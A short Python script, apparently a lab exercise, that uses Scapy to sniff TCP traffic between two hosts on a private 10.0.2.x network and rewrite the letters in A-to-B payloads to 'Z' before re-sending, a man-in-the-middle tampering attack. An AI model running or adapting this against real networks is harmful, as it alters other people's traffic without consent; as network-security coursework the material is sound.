 #!/usr/bin/python3
from scapy.all import *
import re

A_IP = "10.0.2.4"
A_MAC = "08:00:27:FA:2A:A7"
B_IP = "10.0.2.6"
B_MAC ="08:00:27:C3:04:42"

def spoof_pkt(pkt):
        #check if the packets sent from A to B with data
        if pkt[IP].src == A_IP and pkt[IP].dst == B_IP and pkt[TCP].payload:
                real = (pkt[TCP].payload.load) #extract the data from the packet
                data = real.decode() #decode the data from bytes to string
                stri = re.sub(r'[a-zA-Z]', r'Z', data) #replace the characters in the data to Z
                newpkt = pkt[IP] #create new packet that based on the original

                #remove the chksum because it will be incorrect for the new packet
                del(newpkt.chksum)
                del(newpkt[TCP].payload)
                del(newpkt[TCP].chksum)
                #adding the new data (payload) to the new packet
                newpkt = newpkt/stri
                print("Data transformed from: " + data +" to: "+stri)
                send(newpkt, verbose = False)
        #check if the packets sent from B to A if so we will don't do anything to the packet
        elif pkt[IP].src == B_IP and pkt[IP].dst == A_IP:
                newpkt = pkt[IP]
                send(newpkt, verbose=False)

pkt = sniff(filter='tcp', prn=spoof_pkt)